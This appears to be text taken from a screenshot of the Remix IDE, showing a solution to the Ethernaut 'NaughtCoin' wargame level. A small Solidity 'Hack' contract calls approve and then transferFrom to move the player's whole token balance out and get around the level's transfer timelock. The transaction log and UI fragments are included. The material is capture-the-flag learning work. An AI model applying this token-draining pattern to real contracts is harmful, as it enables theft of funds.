 HACK AT 0X85F...9FF19 (BLOCK
Balance: 0 ETH
pwn
0x34df3070B62B46bCBc
Low level interactions
i
CALLDATA
Transact
IERC20 AT 0X34D...41B8A (BLO
Balance: 0 ETH
approve
spender:
"0x85f3F3522b612ACF720
amount:
"10000000000000000000
Calldata
Parameters
transact
transfer
address to, uint256 amour
10 // interface IERC20 {
11 //     function balanceOf(address account) external view ret
12 //     function approve(address spender, uint256 amount) ext
13 //     function transferFrom(address sender, address recipie
14 // }
15
实例地址
16 contract Hack {
17     function pwn(IERC20 coin) external {
18         address player = INaughtCoin(address(coin)).player()
19         uint bal = coin.balanceOf(player);
20         coin.transferFrom(player, address(this), bal);
21     }
22 }
成功调用
23
24  contract NaughtCoin is ERC20 {
25
0
listen on all transactions
Search with transaction hash or address
transact to Hack.pwn pending ...
view on etherscan
[block:8551842 txIndex:11] from: 0x2De...0b2e8 to: Hack.pwn(address) 0x85f...9Ff19 value: 0